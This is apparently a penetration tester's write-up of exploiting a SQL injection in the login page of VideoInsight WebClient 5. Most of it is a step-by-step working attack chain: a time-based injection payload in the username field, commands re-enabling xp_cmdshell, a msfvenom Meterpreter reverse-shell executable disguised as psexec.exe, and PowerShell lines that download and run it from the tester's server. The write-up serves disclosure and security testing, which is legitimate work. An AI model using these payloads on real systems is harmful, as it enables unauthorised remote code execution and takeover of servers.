VideoInsight WebClient 5 SQL Injection
During a recent penetration test I came across a web application, VideoInsight WebClient 5. As with any discovered application, I searched for any known vulnerabilities and exploits. I was able to find CVE-2017-5151 which was a SQL injection (SQLi) for a more recent version of the application (6.3.5.11 vs 5.?). This CVE didn’t really have any information to go on other than “unspecified SQL injection.”
Update: This exploit has been published on Exploit-DB!
Knowing there was a SQLi somewhere in the newer version I figured there was probably one in this version as well so I started with a very basic SQLMap.
sqlmap –wizard
No POST data
[1] Normal
[1] Basic
After a couple of minutes, I got a success message on the txtUserName field:
txtUserName=UyYr');WAITFOR DELAY '00:00:05'--&txtPassword=&btnLogin=xVpJ&inputProfile=0
At this point, SQLMap started presenting errors and timing out but I had what I needed. I could confirm the SQLi by manually placing the SQLi string in the username field on the logon page and the web application would hang for 5 seconds.

From other reconnaissance, I knew the application was running on a Windows server so chances were good that this was running Microsoft SQL Server. I could likely use xp_cmdshell to get remote code execution. Just to test, I tried to ping a device I controlled and watched for the traffic:
UyYr’);EXEC xp_cmdshell ‘ping xxx.xxx.xxx.xxx’;–
This was unsuccessful. No traffic was sent to me. Maybe xp_cmdshell is disabled, as it frequently is. I then tried running the commands to enable xp_cmdshell followed by another ping attempt:
UyYr’);EXEC sp_configure ‘show advanced options’, 1;RECONFIGURE;–
UyYr’);EXEC sp_configure ‘xp_cmdshell’, 1;RECONFIGURE;–
UyYr’);EXEC xp_cmdshell ‘ping xxx.xxx.xxx.xxx’;–
This time I received a couple ping requests; I had confirmed code execution! Next I needed to generate a payload. I am not worried about anti-virus at this point so I will just generate a basic meterpreter payload (no it’s not really psexec) and copy it to my Apache directory:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=xxx.xxx.xxx.xxx LPORT=19938 -f exe -o psexec.exe
cp psexec.exe /var/www/html/psexec.exe
Next, I needed to get the payload onto the server. After much trial and error testing on some lab devices, watching traffic and Apache logs, I was able to find a method that successfully downloading the file from my web server:
UyYr’);EXEC xp_cmdshell ‘echo $url = “http:”;$url += [char]47;$url += [char]47;$url += “xxx.xxx.xxx.xxx:13696”;$url += [char]47;$url += “psexec.exe”; > C:\Windows\ServiceProfiles\NetworkService\wget.ps1’;–
UyYr’);EXEC xp_cmdshell ‘echo (New-Object System.Net.WebClient).DownloadFile($url,”C:\Windows\ServiceProfiles\NetworkService\psexec.exe”) >> C:\Windows\ServiceProfiles\NetworkService\wget.ps1’;–
The first command above echos a couple of variable setting commands to a PowerShell script. I store this script in the NetworkService user profile directory as it appears SQL is running under this user account which has limited write access on the server.
The second command above echos a call command to the WebClient.DownloadFile function of PowerShell and passes my variable from the first command (the URL to my payload.)
The completed PowerShell script basically looks like this:
$url = "http:" $url += [char]47 $url += [char]47 $url += "xxx.xxx.xxx.xxx:13696" $url += [char]47 $url += "psexec.exe" (New-Object System.Net.WebClient).DownloadFile($url,"C:\Windows\ServiceProfiles\NetworkService\psexec.exe")
Finally, I needed to set up a meterpreter listener on my Kali workstation, call the PowerShell script to download the file and then execute the payload:
UyYr’);EXEC xp_cmdshell ‘powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File C:\Windows\ServiceProfiles\NetworkService\wget.ps1’;–
UyYr’);EXEC xp_cmdshell ‘C:\Windows\ServiceProfiles\NetworkService\psexec.exe’;–
Success! I received a reverse shell via the SQLi vulnerability: